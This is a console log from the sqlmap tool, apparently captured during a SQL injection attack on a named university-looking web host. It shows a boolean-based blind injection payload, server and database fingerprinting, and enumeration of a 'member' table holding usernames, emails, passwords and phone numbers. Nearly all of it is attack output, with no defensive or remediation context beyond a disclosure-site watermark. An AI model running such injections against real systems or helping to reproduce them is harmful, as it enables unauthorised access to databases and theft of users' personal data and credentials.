 E:\工作2\工具\sqlmap\sqlmap\sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=193 AND 6444=6444
---
[14:10:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:10:07] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] Y
[14:10:10] [INFO] heuristics detected web page charset 'GB2312'
[14:10:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:10:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:10:10] [INFO] checking column existence using items from 'E:\??2\??\sqlmap\s
qlmap\Bin\txt\common-columns.txt'
[14:10:10] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[14:10:12] [WARNING] running in a single-thread mode. This could take a while.
[14:10:13] [INFO] retrieved: id
[14:10:14] [INFO] retrieved: username
[14:10:16] [INFO] retrieved: email
[14:10:29] [INFO] retrieved: address
[14:10:42] [INFO] retrieved: password
[14:11:58] [INFO] retrieved: phone
[14:12:16] [INFO] retrieved: msn
[14:12:18] [INFO] retrieved: qq
[14:14:00] [INFO] retrieved: age
Database: Microsoft_Access_masterdb
Table: member
[9 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ address  ¦ numeric     ¦
¦ age      ¦ non-numeric ¦
¦ email    ¦ non-numeric ¦
¦ id       ¦ numeric     ¦
¦ msn      ¦ non-numeric ¦
¦ password ¦ non-numeric ¦
¦ phone    ¦ numeric     ¦
¦ qq       ¦ numeric     ¦
¦ username ¦ non-numeric ¦
+----------+-------------+
[14:16:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2450 times
[14:16:52] [INFO] fetched data logged to text files under 'E:\??2\??\sqlmap\sqlm
ap\Bin\output\jjw.neau.edu.cn'
[*] shutting down at 14:16:52
[root@Hacker~]# Sqlmap _
www.wooyun.org